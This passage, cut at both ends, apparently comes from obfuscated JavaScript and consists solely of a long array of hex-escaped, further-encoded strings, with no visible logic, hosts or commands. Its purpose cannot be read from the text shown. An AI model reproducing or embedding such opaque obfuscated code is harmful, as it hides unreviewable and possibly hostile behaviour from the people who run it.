x4b\x37\x77\x72\x35\x6e\x45\x4d\x4b\x6d\x63\x79\x6a\x43\x73\x4d\x4b\x6d\x57\x63\x4b\x38\x57\x57\x42\x61\x41\x67\x3d\x3d','\x77\x37\x45\x37\x77\x6f\x54\x44\x6c\x38\x4b\x78','\x77\x70\x68\x79\x45\x67\x3d\x3d','\x51\x73\x4f\x31\x77\x34\x55\x3d','\x77\x34\x6a\x43\x6b\x4d\x4f\x56\x4e\x73\x4f\x34\x4e\x4d\x4b\x45\x4f\x79\x30\x44\x4e\x4d\x4b\x7a\x77\x70\x70\x4e\x65\x38\x4f\x56\x55\x47\x37\x43\x68\x73\x4b\x6e\x77\x70\x59\x43\x56\x42\x48\x44\x75\x4d\x4b\x74\x52\x55\x64\x76\x77\x36\x6a\x43\x74\x67\x6e\x44\x6e\x63\x4f\x62\x52\x31\x5a\x35\x64\x52\x66\x44\x72\x51\x3d\x3d','\x77\x37\x33\x43\x6d\x38\x4f\x58','\x77\x34\x44\x43\x73\x4d\x4f\x4b','\x77\x36\x66\x43\x6d\x45\x73\x3d','\x4d\x52\x48\x44\x73\x67\x3d\x3d','\x65\x4d\x4f\x4a\x4b\x68\x6b\x3d','\x48\x31\x46\x58','\x4f\x73\x4f\x79\x58\x51\x3d\x3d','\x77\x70\x4c\x44\x74\x42\x4c\x43\x71\x51\x3d\x3d','\x42\x63\x4f\x4e\x57\x67\x3d\x3d','\x77\x36\x4c\x43\x6b\x45\x34\x36\x42\x73\x4b\x5a','\x58\x38\x4f\x47\x77\x6f\x42\x4e','\x77\x72\x4e\x6d\x77\x37\x59\x3d','\x58\x38\x4f\x77\x4a\x41\x3d\x3d','\x64\x63\x4b\x66\x51\x63\x4b\x52\x77\x70\x74\x6a','\x77\x6f\x78\x6a\x54\x63\x4b\x56\x77\x34\x33\x43\x71\x67\x3d\x3d','\x41\x6b\x56\x55\x77\x71\x41\x3d','\x77\x72\x55\x73\x4c\x51\x3d\x3d','\x61\x73\x4b\x73\x53\x67\x3d\x3d','\x77\x72\x51\x34\x77\x71\x6c\x32','\x58\x7a\x30\x47\x44\x77\x3d\x3d','\x56\x73\x4b\x37\x43\x41\x4c\x44\x6c\x79\x7a\x43\x6c\x51\x3d\x3d','\x58\x4d\x4b\x41\x50\x51\x3d\x3d','\x4a\x58\x2f\x43\x75\x73\x4b\x62\x45\x46\x54\x43\x70\x41\x3d\x3d','\x77\x6f\x33\x43\x6b\x7a\x30\x3d','\x4b\x73\x4b\x7a\x77\x36\x5a\x75\x77\x34\x39\x4a\x77\x36\x54\x44\x73\x73\x4f\x6a\x55\x51\x3d\x3d','\x4b\x42\x4c\x44\x70\x46\x66\x44\x71\x63\x4b\x56\x58\x68\x64\x70\x63\x43\x59\x3d','\x77\x70\x7a\x44\x69\x4d\x4b\x52\x5a\x4d\x4b\x6d\x5a\x67\x3d\x3d','\x77\x34\x50\x43\x6f\x30\x63\x3d','\x77\x70\x68\x31\x48\x51\x3d\x3d','\x45\x53\x76\x44\x68\x41\x3d\x3d','\x51\x63\x4f\x51\x77\x6f\x59\x3d','\x77\x71\x76\x44\x6d\x73\x4f\x58\x77\x72\x76\x43\x68\x51\x66\x43\x73\x31\x49\x3d','\x77\x72\x44\x43\x76\x41\x59\x3d','\x45\x63\x4f\x32\x54\x77\x3d\x3d','\x77\x71\x6a\x44\x71\x38\x4b\x4e','\x5a\x38\x4f\x4b\x77\x72\x64\x57\x77\x72\x51\x47','\x63\x73\x4b\x35\x4e\x4d\x4b\x34\x77\x6f\x42\x39\x77\x37\x54\x44\x67\x4d\x4b\x61\x53\x73\x4b\x4b','\x77\x70\x76\x44\x67\x73\x4b\x63\x65\x73\x4b\x6f\x5a\x4d\x4f\x4b\x63\x41\x3d\x3d','\x43\x73\x4f\x73\x52\x45\x78\x46\x77\x72\x4a\x2b\x43\x47\x54\x44\x71\x73\x4f\x5a','\x44\x63\x4f\x6d\x53\x45\x70\x57\x77\x71\x64\x75\x47\x51\x3d\x3d','\x64\x6a\x38\x54','\x77\x70\x4e\x6b\x59\x6a\x6f\x3d','\x62\x31\x76\x44\x70\x4d\x4b\x37\x77\x35\x62\x43\x6b\x73\x4b\x4a','\x59\x38\x4b\x4f\x44\x51\x3d\x3d','\x77\x71\x55\x2b\x4c\x63\x4f\x32\x50\x73\x4f\x31\x77\x71\x5a\x67\x65\x67\x6e\x43\x6f\x69\x66\x44\x71\x63\x4f\x58\x48\x4d\x4b\x33\x66\x55\x4e\x36\x45\x6c\x78\x42\x77\x34\x77\x37\x66\x47\x66\x43\x75\x46\x51\x39\x62\x47\x50\x43\x6e\x6e\x76\x44\x71\x6a\x2f\x43\x72\x38\x4b\x33\x51\x6d\x44\x43\x6c\x77\x3d\x3d','\x77\x37\x50\x43\x74\x4d\x4b\x36','\x77\x70\x6a\x44\x67\x6b\x30\x3d','\x46\x52\x33\x43\x69\x73\x4b\x7a\x77\x37\x58\x43\x72\x67\x3d\x3d','\x4a\x32\x4c\x43\x70\x38\x4b\x38\x44\x55\x6f\x3d','\x54\x38\x4f\x6f\x77\x70\x73\x3d','\x77\x70\x44\x43\x6d\x53\x49\x3d','\x77\x71\x33\x44\x76\x38\x4b\x42\x77\x6f\x34\x39\x77\x35\x2f\x44\x73\x4d\x4f\x48\x77\x72\x59\x3d','\x66\x6c\x50\x43\x6b\x4d\x4f\x2f\x57\x38\x4f\x67','\x52\x73\x4b\x39\x4f\x77\x3d\x3d','\x77\x6f\x72\x43\x76\x41\x38\x3d','\x4c\x4d\x4b\x69\x4b\x4d\x4b\x2b\x77\x70\x45\x3d','\x77\x6f\x51\x79\x4f\x63\x4f\x6e\x50\x4d\x4b\x71','\x77\x37\x7a\x43\x72\x73\x4b\x54','\x56\x77\x67\x72','\x77\x72\x38\x74\x77\x6f\x6e\x44\x6b\x73\x4b\x32\x4b\x77\x3d\x3d','\x77\x72\x54\x44\x6a\x79\x49\x3d','\x77\x36\x58\x44\x74\x38\x4b\x45\x77\x6f\x63\x6f\x77\x35\x4d\x3d','\x77\x71\x67\x32\x77\x71\x78\x74\x53\x51\x3d\x3d','\x77\x70\x41\x50\x49\x41\x3d\x3d','\x42\x31\x35\x44\x77\x71\x33\x44\x6c\x47\x44\x43\x69\x44\x67\x48','\x61\x73\x4f\x4e\x55\x41\x3d\x3d','\x56\x63\x4b\x75\x64\x67\x3d\x3d','\x59\x51\x6a\x44\x6a\x58\x37\x44\x6d\x4d\x4b\x67\x51\x77\x74\x6c\x65\x67\x3d\x3d','\x77\x36\x7a\x44\x68\x4d\x4b\x46','\x77\x6f\x49\x46\x42\x51\x46\x32\x49\x41\x3d\x3d','\x77\x70\x50\x44\x6d\x31\x73\x3d','\x77\x34\x77\x4b\x77\x6f\x77\x3d','\x77\x37\x2f\x43\x68\x43\x59\x33\x77\x36\x38\x3d','\x77\x36\x34\x75\x77\x6f\x62\x44\x6d\x63\x4b\x78\x4a\x67\x3d\x3d','\x77\x34\x62\x43\x73\x73\x4f\x67','\x77\x72\x6b\x75\x48\x67\x3d\x3d','\x77\x6f\x38\x75\x77\x6f\x6b\x3d','\x77\x72\x62\x43\x68\x51\x41\x76\x77\x37\x48\x44\x68\x63\x4f\x75\x4f\x77\x3d\x3d','\x64\x7a\x6b\x63\x44\x63\x4f\x51\x77\x70\x45\x3d','\x52\x38\x4b\x65\x48\x51\x3d\x3d','\x77\x71\x44\x43\x67\x6a\x34\x3d','\x4c\x31\x58\x43\x6e\x38\x4f\x32\x51\x63\x4f\x6e\x77\x34\x39\x43\x45\x31\x6e\x44\x74\x4d\x4f\x37\x77\x71\x6a\x43\x74\x63\x4b\x65\x46\x77\x3d\x3d','\x77\x36\x5a\x39\x41\x43\x6f\x6a\x77\x6f\x63\x3d','\x77\x35\x51\x44\x77\x71\x38\x3d','\x77\x70\x77\x55\x4b\x77\x3d\x3d','\x77\x72\x62\x43\x6e\x67\x77\x3d','\x77\x6f\x35\x76\x77\x34\x7a\x44\x6b\x7a\x35\x62\x4f\x31\x45\x6b\x77\x72\x68\x35\x62\x38\x4f\x59\x77\x37\x35\x46\x77\x72\x50\x43\x68\x41\x3d\x3d','\x77\x71\x58\x43\x6e\x44\x48\x43\x74\x33\x62\x44\x76\x4d\x4f\x6a','\x77\x70\x4a\x6d\x77\x35\x66\x44\x6b\x79\x4e\x64','\x77\x6f\x38\x56\x4f\x51\x3d\x3d','\x77\x70\x42\x71\x56\x73\x4b\x56\x77\x35\x44\x43\x72\x42\x4c\x44\x69\x63\x4f\x4c\x46\x73\x4f\x59\x77\x72\x2f\x43\x72\x44\x2f\x43\x75\x73\x4b\x72\x77\x35\x39\x73\x62\x69\x76\x44\x76\x79\x68\x4b\x77\x70\x45\x6e\x77\x36\x44\x43\x67\x4d\x4f\x45\x77\x35\x31\x45\x77\x37\x39\x62\x48\x6c\x72\x44\x68\x63\x4b\x6f','\x77\x34\x66\x44\x6e\x63\x4b\x64\x62\x54\x70\x79\x42\x51\x3d\x3d','\x77\x37\x7a\x43\x6e\x38\x4f\x4a\x77\x72\x33\x43\x68\x51\x63\x3d','\x59\x31\x58\x43\x73\x77\x3d\x3d','\x54\x63\x4f\x6d\x57\x67\x3d\x3d','\x4f\x6e\x39\x30','\x4c\x42\x48\x44\x6c\x6e\x33\x44\x6c\x4d\x4b\x6f\x64\x51\x42\x34\x61\x6e\x7a\x44\x69\x73\x4b\x59\x77\x35\x44\x43\x76\x38\x4b\x43\x77\x72\x2f\x43\x6e\x4d\x4b\x65\x4a\x63\x4f\x49','\x77\x37\x49\x6e\x77\x70\x33\x44\x6d\x63\x4b\x73\x49\x4d\x4b\x35\x63\x58\x41\x33\x77\x34\x7a\x43\x6f\x42\x62\x44\x71\x38\x4b\x66\x77\x70\x52\x47\x47\x4d\x4f\x49\x4c\x63\x4f\x78\x77\x6f\x50\x44\x6f\x52\x74\x2b\x77\x70\x38\x3d','\x77\x34\x73\x64\x77\x6f\x41\x3d','\x77\x6f\x35\x76\x77\x34\x7a\x44\x6b\x7a\x35\x62\x46\x77\x3d\x3d','\x4b\x79\x42\x44\x46\x73\x4b\x51\x77\x6f\x55\x71\x59\x63\x4f\x4c','\x4d\x57\x72\x43\x6f\x73\x4b\x6d\x44\x51\x3d\x3d','\x77\x71\x66\x43\x6f\x6a\x41\x3d','\x77\x37\x70\x30\x47\x79\x6f\x2b\x77\x6f\x48\x44\x6b\x51\x3d\x3d','\x77\x34\x4c\x44\x6e\x38\x4b\x4d\x62\x7a\x56\x31\x47\x45\x6a\x44\x76\x41\x3d\x3d','\x57\x63\x4f\x63\x77\x35\x41\x3d','\x77\x72\x58\x44\x76\x32\x6e\x44\x6e\x53\x45\x6d\x51\x31\x52\x68\x77\x36\x59\x43\x77\x71\x7a\x43\x68\x69\x66\x44\x6f\x73\x4b\x64\x51\x46\x4c\x43\x6a\x73\x4f\x75\x77\x34\x76\x44\x6d\x52\x44\x44\x74\x4d\x4b\x31\x47\x4d\x4f\x55\x77\x70\x62\x44\x68\x33\x6a\x43\x71\x38\x4b\x58\x77\x71\x6f\x58','\x65\x46\x4c\x44\x70\x63\x4b\x49\x77\x35\x62\x43\x6b\x63\x4b\x66','\x62\x63\x4f\x47\x77\x72\x56\x55\x77\x71\x34\x50\x59\x4d\x4b\x73','\x77\x70\x78\x31\x45\x67\x3d\x3d','\x52\x63\x4f\x55\x43\x4d\x4b\x55\x43\x4d\x4f\x55\x61\x51\x3d\x3d','\x41\x73\x4f\x54\x54\x77\x3d\x3d','\x77\x6f\x67\x4a\x42\x77\x4e\x73\x4b\x51\x33\x43\x6e\x30\x58\x43\x69\x69\x37\x43\x6a\x31\x62\x44\x6d\x63\x4f\x49\x77\x71\x44\x43\x6d\x30\x50\x44\x68\x4d\x4b\x4b\x77\x34\x4d\x3d','\x46\x31\x5a\x70','\x59\x63\x4f\x57\x4c\x78\x37\x43\x6e\x41\x3d\x3d','\x77\x71\x64\x71\x5a\x67\x3d\x3d','\x4c\x48\x58\x44\x72\x73\x4b\x71\x41\x55\x33\x43\x70\x4d\x4b\x45\x4d\x38\x4b\x36\x46\x73\x4f\x32','\x61\x33\x76\x44\x6c\x51\x3d\x3d','\x66\x73\x4f\x44\x4c\x52\x44\x43\x6e\x41\x77\x3d','\x77\x70\x51\x53\x47\x51\x3d\x3d','\x65\x38\x4f\x44\x77\x71\x78\x57\x77\x71\x6b\x41\x55\x73\x4b\x73\x46\x73\x4f\x31\x77\x70\x67\x3d','\x77\x36\x37\x44\x72\x73\x4b\x41','\x4c\x42\x48\x44\x6c\x6e\x33\x44\x6c\x4d\x4b\x6f\x64\x51\x42\x34\x61\x6e\x77\x3d','\x77\x6f\x62\x44\x6e\x57\x2f\x43\x6b\x6d\x34\x32\x64\x77\x4d\x3d','\x77\x72\x68\x71\x77\x36\x6f\x3d','\x4a\x6e\x2f\x43\x75\x4d\x4b\x6d\x47\x6c\x7a\x43\x6c\x63\x4b\x54\x4e\x38\x4b\x32','\x44\x41\x76\x43\x67\x63\x4b\x6d\x77\x34\x44\x43\x6f\x63\x4b\x2f\x4b\x73\x4f\x51','\x77\x70\x52\x6a\x55\x4d\x4b\x47','\x62\x7a\x30\x51\x42\x73\x4f\x42\x77\x6f\x30\x3d','\x44\x52\x33\x43\x6c\x38\x4b\x67','\x53\x4d\x4b\x78\x48\x6a\x2f\x44\x6b\x69\x51\x3d','\x44\x63\x4f\x6d\x57\x56\x52\x46\x77\x71\x39\x37','\x77\x72\x37\x44\x6c\x63\x4b\x47','\x77\x36\x34\x6b\x77\x70\x55\x3d','\x4c\x6e\x6e\x43\x6e\x41\x3d\x3d','\x5a\x46\x76\x44\x76\x73\x4b\x49\x77\x34\x76\x43\x6c\x77\x3d\x3d','\x77\x70\x50\x44\x68\x4d\x4b\x73','\x77\x35\x31\x6c\x51\x73\x4b\x63\x77\x35\x66\x43\x72\x54\x6e\x43\x6a\x4d\x4f\x57\x46\x4d\x4b\x45\x77\x72\x72\x43\x74\x7a\x72\x43\x71\x38\x4b\x32','\x77\x36\x62\x44\x6a\x69\x77\x3d','\x77\x36\x67\x6b\x77\x6f\x48\x44\x6b\x41\x3d\x3d','\x66\x4d\x4f\x48\x4e\x52\x37\x43\x6a\x77\x58\x43\x68\x32\x2f\x43\x74\x51\x3d\x3d','\x51\x4d\x4b\x6d\x46\x53\x58\x44\x69\x6a\x49\x3d','\x77\x6f\x41\x42\x48\x51\x39\x6c\x4b\x52\x54\x43\x6c\x52\x66\x44\x6a\x53\x76\x44\x69\x6b\x33\x44\x6b\x38\x4f\x44\x77\x72\x63\x3d','\x66\x6c\x2f\x44\x76\x4d\x4b\x61\x77\x35\x6f\x3d','\x5a\x4d\x4f\x44\x4c\x52\x50\x43\x68\x78\x59\x3d','\x77\x71\x76\x44\x73\x6d\x72\x44\x6b\x79\x38\x70\x61\x46\x35\x72\x77\x72\x78\x65\x77\x71\x7a\x43\x6d\x68\x7a\x44\x70\x4d\x4b\x5a\x53\x77\x3d\x3d','\x77\x71\x54\x44\x6f\x32\x7a\x44\x74\x43\x6b\x6c\x65\x51\x3d\x3d','\x4d\x68\x7a\x44\x6c\x58\x50\x44\x6d\x73\x4b\x6e\x58\x67\x70\x79\x4d\x44\x48\x44\x69\x4d\x4b\x43\x77\x70\x66\x43\x70\x73\x4b\x41\x77\x72\x6e\x44\x6c\x63\x4b\x62\x4c\x73\x4f\x56\x77\x72\x63\x43\x77\x36\x44\x44\x6f\x4d\x4b\x4f\x77\x6f\x73\x3d','\x77\x70\x67\x42\x42\x78\x4e\x6e','\x61\x6a\x38\x2f','\x59\x63\x4f\x2f\x77\x37\x5a\x78\x77\x35\x5a\x4f\x77\x36\x55\x3d','\x66\x38\x4b\x33\x4c\x4d\x4b\x69\x77\x70\x4e\x75\x77\x37\x58\x44\x6a\x4d\x4b\x63\x43\x38\x4b\x49\x77\x72\x64\x66\x43\x44\x33\x43\x6c\x38\x4f\x49\x45\x67\x3d\x3d','\x77\x71\x46\x6b\x65\x69\x70\x45','\x77\x37\x70\x30\x44\x7a\x6b\x78\x77\x6f\x44\x44\x6b\x42\x55\x3d','\x77\x6f\x72\x43\x75\x6a\x37\x44\x6b\x32\x2f\x43\x6b\x4d\x4b\x4e\x59\x52\x39\x64\x77\x34\x42\x53\x77\x34\x55\x4c\x77\x37\x50\x44\x73\x47\x7a\x44\x70\x30\x41\x3d','\x77\x37\x6e\x43\x6b\x45\x49\x35\x41\x4d\x4b\x59\x48\x7a\x72\x44\x71\x67\x3d\x3d','\x77\x71\x6f\x41\x4c\x33\x5a\x4b\x77\x37\x5a\x47\x77\x37\x73\x3d','\x58\x4d\x4f\x57\x47\x63\x4b\x57\x47\x63\x4f\x31\x55\x4d\x4f\x37\x77\x6f\x68\x67\x4d\x4d\x4f\x6f\x48\x4d\x4b\x6f\x43\x43\x68\x38','\x77\x71\x48\x44\x69\x33\x58\x43\x6d\x47\x77\x36\x51\x43\x49\x59\x77\x36\x33\x43\x6c\x48\x76\x44\x6a\x77\x3d\x3d','\x77\x36\x76\x43\x6a\x55\x6b\x75\x42\x73\x4b\x43','\x77\x72\x4c\x44\x74\x6e\x37\x44\x6b\x53\x45\x38\x53\x57\x4e\x56','\x77\x71\x76\x43\x69\x79\x78\x51\x77\x34\x54\x44\x73\x63\x4f\x64\x77\x35\x4d\x3d','\x64\x30\x37\x43\x6c\x38\x4f\x72\x57\x38\x4f\x37','\x77\x37\x7a\x43\x72\x4d\x4b\x34\x77\x36\x62\x43\x6d\x4d\x4b\x36\x77\x70\x5a\x6b\x77\x71\x37\x43\x67\x73\x4b\x75','\x77\x34\x7a\x44\x6a\x44\x48\x44\x6d\x4d\x4b\x6d\x77\x35\x63\x3d','\x48\x41\x44\x43\x6a\x63\x4b\x6e\x77\x37\x58\x43\x74\x51\x3d\x3d','\x77\x37\x4e\x35\x41\x43\x6b\x79\x77\x70\x63\x3d','\x64\x38\x4f\x65\x4b\x67\x54\x43\x6e\x42\x63\x3d','\x4c\x57\x72\x43\x71\x38\x4b\x39\x47\x41\x3d\x3d','\x77\x71\x66\x43\x6b\x6a\x6f\x6f\x77\x37\x66\x44\x6e\x77\x3d\x3d','\x4d\x56\x4a\x78','\x77\x71\x5a\x43\x48\x4d\x4b\x35\x4c\x7a\x6b\x3d','\x77\x37\x48\x44\x70\x4d\x4b\x62\x77\x6f\x6b\x76\x77\x71\x59\x3d','\x77\x70\x39\x30\x77\x35\x7a\x44\x68\x7a\x68\x59\x44\x55\x45\x78','\x77\x37\x62\x44\x6f\x73\x4b\x59\x4b\x78\x67\x69','\x59\x63\x4b\x6a\x50\x4d\x4b\x74\x77\x70\x31\x68\x77\x34\x58\x44\x68\x73\x4b\x59\x54\x4d\x4b\x62\x77\x72\x34\x3d','\x77\x72\x33\x44\x71\x63\x4b\x4d\x77\x70\x67\x76\x77\x34\x55\x3d','\x77\x35\x30\x55\x77\x6f\x62\x44\x6c\x38\x4b\x69\x4a\x73\x4b\x53\x65\x57\x6b\x78\x77\x70\x51\x3d','\x64\x4d\x4b\x75\x4d\x38\x4b\x34\x77\x6f\x42\x38','\x53\x4d\x4f\x56\x41\x63\x4b\x77\x42\x63\x4f\x76\x59\x4d\x4f\x7a\x77\x70\x46\x67\x50\x4d\x4f\x70\x42\x67\x3d\x3d','\x77\x37\x6b\x63\x77\x71\x6a\x43\x67\x73\x4b\x63\x64\x33\x31\x37\x77\x35\x63\x65\x77\x71\x7a\x43\x74\x47\x30\x35\x50\x55\x52\x39\x4e\x57\x6a\x44\x6f\x6e\x30\x71\x77\x37\x51\x3d','\x77\x70\x72\x44\x6e\x38\x4b\x58\x66\x4d\x4b\x37\x63\x41\x3d\x3d','\x77\x6f\x55\x2f\x4b\x32\x35\x4a\x77\x37\x64\x64\x77\x36\x50\x44\x75\x63\x4b\x75\x77\x36\x72\x43\x73\x63\x4f\x78\x77\x37\x64\x79\x77\x6f\x37\x44\x6f\x63\x4b\x66\x50\x53\x51\x65\x77\x6f\x41\x3d','\x4e\x63\x4f\x36\x55\x56\x58\x44\x6e\x46\x6f\x3d','\x57\x73\x4f\x72\x47\x7a\x6c\x6e\x63\x73\x4f\x34\x62\x4d\x4b\x32\x77\x34\x67\x6d\x77\x6f\x5a\x44\x4a\x73\x4f\x57\x54\x4d\x4b\x44\x77\x37\x37\x43\x6c\x38\x4b\x39\x65\x33\x4d\x4e\x77\x37\x42\x52\x64\x46\x54\x44\x6d\x63\x4f\x2f\x41\x77\x3d\x3d','\x77\x34\x2f\x43\x70\x63\x4f\x51\x77\x72\x2f\x43\x6b\x77\x76\x44\x76\x42\x54\x44\x74\x46\x74\x5a\x77\x6f\x5a\x57\x77\x6f\x6e\x44\x6a\x6c\x76\x44\x75\x38\x4f\x7a\x57\x73\x4b\x66\x61\x41\x3d\x3d','\x77\x6f\x44\x43\x74\x43\x76\x44\x6a\x32\x58\x43\x6c\x4d\x4b\x58\x65\x6b\x4e\x58\x77\x35\x52\x54\x77\x34\x51\x77\x77\x36\x44\x44\x71\x6e\x37\x44\x71\x46\x54\x43\x6d\x4d\x4b\x62\x77\x71\x37\x43\x75\x38\x4b\x46\x77\x6f\x59\x6a\x56\x38\x4b\x71\x77\x36\x63\x6d\x64\x52\x58\x44\x70\x38\x4f\x47\x77\x6f\x31\x73\x77\x36\x4d\x3d','\x77\x72\x73\x76\x77\x71\x6c\x72\x57\x44\x59\x3d','\x43\x4d\x4f\x5a\x43\x4d\x4b\x53\x4c\x38\x4f\x36\x66\x4d\x4f\x36\x77\x70\x70\x79\x4f\x63\x4f\x6e\x47\x38\x4b\x30\x45\x79\x6c\x2f\x4d\x69\x54\x43\x6e\x43\x68\x5a\x77\x37\x4d\x51\x47\x63\x4b\x56\x77\x70\x63\x48','\x65\x38\x4f\x64\x77\x72\x5a\x53\x77\x71\x55\x64\x66\x73\x4f\x6e\x47\x4d\x4f\x6b\x77\x35\x66\x44\x69\x57\x6c\x48\x4e\x41\x3d\x3d','\x77\x36\x73\x57\x77\x72\x66\x43\x73\x4d\x4b\x41\x62\x48\x77\x3d','\x77\x6f\x38\x37\x4f\x4d\x4f\x69\x4b\x63\x4b\x75\x77\x72\x6c\x43\x4b\x45\x2f\x44\x76\x48\x66\x43\x72\x4d\x4b\x46','\x62\x55\x62\x44\x75\x63\x4b\x63\x77\x34\x76\x43\x6a\x41\x3d\x3d','\x77\x37\x7a\x43\x6b\x46\x45\x6f\x47\x38\x4b\x44\x44\x41\x3d\x3d','\x77\x35\x44\x44\x6e\x63\x4b\x48\x61\x44\x4a\x77\x57\x46\x33\x44\x71\x73\x4b\x2f\x77\x6f\x52\x61\x61\x73\x4f\x32','\x57\x38\x4f\x38\x45\x54\x39\x2b\x5a\x41\x3d\x3d','\x56\x63\x4b\x73\x45\x7a\x58\x44\x6d\x7a\x4c\x43\x67\x77\x3d\x3d','\x77\x72\x64\x6a\x51\x63\x4b\x7a\x77\x34\x72\x43\x73\x53\x6a\x44\x67\x63\x4f\x52\x44\x73\x4b\x63','\x77\x36\x63\x7a\x77\x6f\x48\x44\x6a\x63\x4b\x78\x50\x51\x3d\x3d','\x77\x72\x37\x43\x6c\x79\x54\x43\x70\x32\x66\x44\x67\x63\x4f\x67\x77\x71\x73\x33\x77\x36\x63\x74\x77\x37\x6c\x7a','\x77\x34\x72\x44\x6e\x43\x72\x44\x68\x4d\x4b\x2f\x77\x34\x45\x3d','\x77\x70\x44\x44\x6f\x4d\x4b\x64','\x4f\x55\x35\x73\x77\x37\x73\x66\x48\x38\x4f\x57\x59\x6d\x30\x44\x77\x6f\x5a\x5a\x77\x72\x72\x43\x6a\x47\x6f\x78\x77\x72\x50\x43\x67\x51\x3d\x3d','\x77\x71\x37\x44\x73\x4d\x4b\x4a\x77\x70\x34\x2b','\x49\x56\x4e\x4a','\x77\x71\x42\x73\x65\x44\x74\x4f\x41\x63\x4f\x4e\x64\x69\x54\x44\x73\x38\x4f\x39\x77\x36\x63\x49\x42\x56\x6e\x43\x68\x63\x4f\x41','\x5a\x46\x66\x43\x6b\x73\x4f\x74\x53\x67\x3d\x3d','\x48\x63\x4f\x73\x65\x55\x74\x44\x77\x71\x6c\x6c\x44\x41\x3d\x3d','\x77\x72\x41\x32\x77\x72\x5a\x78\x53\x79\x52\x6f\x77\x35\x4c\x43\x6e\x38\x4f\x43\x53\x31\x30\x44\x5a\x38\x4f\x7a\x4c\x63\x4f\x58\x77\x72\x59\x3d','\x46\x30\x68\x4f\x77\x72\x76\x44\x68\x6e\x6f\x3d','\x77\x72\x5a\x54\x44\x38\x4b\x62\x4d\x54\x48\x44\x75\x58\x77\x3d','\x77\x37\x48\x43\x72\x4d\x4b\x69\x77\x36\x50\x43\x72\x38\x4b\x7a\x77\x6f\x4e\x6c\x77\x71\x6a\x44\x67\x38\x4b\x73\x77\x34\x54\x44\x68\x56\x67\x58','\x4d\x56\x46\x67\x77\x36\x6b\x4c','\x66\x38\x4b\x33\x4c\x4d\x4b\x69\x77\x70\x4e\x75\x77\x37\x58\x44\x6a\x4d\x4b\x63\x43\x38\x4b\x62\x77\x72\x52\x51\x45\x6a\x37\x43\x6d\x38\x4f\x4f\x46\x68\x30\x6c','\x77\x72\x4a\x39\x66\x79\x78\x56\x42\x51\x3d\x3d','\x49\x4d\x4f\x79\x77\x34\x5a\x79\x4d\x38\x4f\x6c\x45\x51\x38\x79\x77\x34\x77\x3d','\x77\x70\x48\x44\x68\x73\x4b\x49\x5a\x73\x4b\x6f\x59\x73\x4f\x62\x62\x52\x68\x59\x63\x38\x4f\x39\x77\x6f\x4a\x50\x4a\x63\x4b\x62\x51\x56\x37\x43\x6a\x73\x4f\x70\x77\x6f\x5a\x32\x57\x41\x3d\x3d','\x77\x6f\x6e\x44\x68\x73\x4b\x53\x65\x73\x4b\x71','\x77\x70\x62\x44\x73\x48\x49\x3d','\x66\x63\x4b\x33\x4e\x4d\x4b\x73\x77\x6f\x46\x75\x77\x36\x62\x44\x68\x67\x3d\x3d','\x4e\x68\x72\x43\x6a\x73\x4b\x78\x77\x36\x4c\x43\x73\x73\x4f\x30\x4c\x38\x4f\x42\x77\x6f\x34\x79\x77\x71\x5a\x4f\x48\x63\x4f\x62\x4f\x63\x4b\x70\x51\x47\x4c\x44\x6c\x4d\x4b\x68\x65\x63\x4b\x6e\x62\x38\x4f\x54\x4f\x51\x3d\x3d','\x4e\x48\x76\x43\x6f\x73\x4b\x36\x48\x41\x3d\x3d','\x77\x70\x42\x32\x77\x35\x54\x44\x6c\x6a\x4a\x48\x4a\x51\x3d\x3d','\x52\x4d\x4f\x57\x77\x6f\x70\x57','\x4c\x47\x2f\x43\x6f\x38\x4b\x74\x48\x45\x76\x43\x67\x41\x3d\x3d','\x77\x6f\x6a\x44\x6a\x73\x4b\x51\x61\x38\x4b\x67\x64\x4d\x4b\x42\x62\x52\x38\x43\x65\x73\x4f\x75\x77\x72\x74\x42\x4e\x4d\x4b\x4f\x54\x67\x62\x43\x6a\x73\x4f\x6b','\x4b\x38\x4b\x59\x77\x72\x44\x44\x6c\x73\x4f\x30','\x53\x44\x38\x63','\x66\x73\x4f\x6d\x77\x37\x64\x7a\x77\x34\x31\x33\x77\x37\x2f\x44\x73\x38\x4f\x6b\x42\x41\x3d\x3d','\x77\x71\x2f\x44\x75\x4d\x4b\x4c\x77\x6f\x38\x30\x77\x34\x48\x43\x73\x4d\x4f\x4e\x77\x71\x64\x4a\x77\x35\x6f\x6e\x55\x53\x52\x59\x43\x4d\x4b\x76\x77\x37\x34\x6d\x48\x4d\x4b\x6d','\x55\x38\x4b\x2f\x45\x43\x50\x44\x6d\x77\x3d\x3d','\x77\x70\x78\x43\x77\x36\x67\x3d','\x51\x4d\x4f\x47\x77\x6f\x64\x41\x77\x6f\x44\x43\x72\x73\x4b\x66\x58\x46\x6a\x44\x67\x6e\x63\x3d','\x53\x63\x4f\x74\x46\x69\x68\x6c\x59\x4d\x4b\x34\x54\x38\x4f\x39\x77\x37\x55\x2b\x77\x72\x31\x30\x49\x63\x4f\x63\x57\x73\x4b\x50\x77\x37\x72\x43\x6d\x38\x4b\x68\x51\x30\x4d\x42\x77\x36\x78\x4d\x59\x56\x6a\x44\x73\x67\x3d\x3d','\x77\x6f\x42\x67\x64\x42\x68\x74\x4a\x4d\x4b\x47\x62\x43\x2f\x44\x68\x63\x4f\x37\x77\x37\x77\x50\x44\x48\x33\x44\x67\x73\x4b\x48\x77\x35\x6e\x44\x76\x77\x59\x63','\x62\x44\x55\x63\x44\x73\x4f\x4c\x77\x6f\x34\x33\x66\x73\x4b\x57\x77\x6f\x77\x54\x77\x36\x78\x54\x52\x69\x46\x7a\x66\x30\x2f\x43\x6f\x7a\x6e\x44\x74\x30\x76\x44\x70\x73\x4f\x56\x56\x6d\x48\x44\x76\x33\x2f\x44\x74\x67\x3d\x3d','\x48\x38\x4f\x69\x52\x6b\x70\x55','\x58\x38\x4f\x71\x65\x57\x76\x44\x6a\x4d\x4b\x79\x77\x70\x2f\x44\x74\x73\x4b\x62\x62\x63\x4b\x63','\x77\x35\x76\x44\x69\x78\x44\x44\x67\x38\x4b\x35\x77\x35\x76\x44\x6f\x41\x63\x3d','\x77\x71\x4a\x70\x54\x4d\x4b\x65\x77\x35\x7a\x43\x6f\x79\x50\x43\x68\x4d\x4f\x48\x47\x38\x4b\x56\x77\x72\x50\x43\x72\x54\x33\x44\x76\x38\x4b\x6a\x77\x36\x4a\x6c\x4c\x53\x66\x44\x76\x33\x73\x45\x77\x35\x39\x75\x77\x37\x33\x44\x67\x63\x4f\x44\x77\x34\x35\x66\x77\x37\x56\x64\x44\x46\x72\x44\x68\x4d\x4b\x6a\x77\x71\x62\x44\x71\x56\x56\x59\x77\x71\x51\x4e\x59\x33\x50\x44\x73\x77\x